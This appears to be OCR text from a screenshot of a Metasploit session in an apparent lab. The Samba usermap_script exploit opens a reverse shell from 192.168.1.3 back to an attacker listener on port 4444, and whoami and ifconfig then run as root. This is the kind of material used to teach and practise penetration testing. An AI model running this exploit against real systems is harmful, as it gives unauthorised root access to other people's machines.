 Machine View Input Devices Help
1 2 3 4 2 6:39
gazter@gazter: ~
File Actions Edit View Help
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Command shell session 1 opened (192.168.1.5:4444 → 192.168.1.3:39565) at 2025-03-06 06:38:25 -0500
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:e0:43:11
inet addr:192.168.1.3 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: 2402:d000:8138:f6c6:a00:27ff:fee0:4311/64 Scope:Global
inet6 addr: fe80::a00:27ff:fee0:4311/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1706 errors:0 dropped:0 overruns:0 frame:0
TX packets:1511 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:125104 (122.1 KB) TX bytes:143706 (140.3 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:138 errors:0 dropped:0 overruns:0 frame:0
TX packets:138 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:42061 (41.0 KB) TX bytes:42061 (41.0 KB)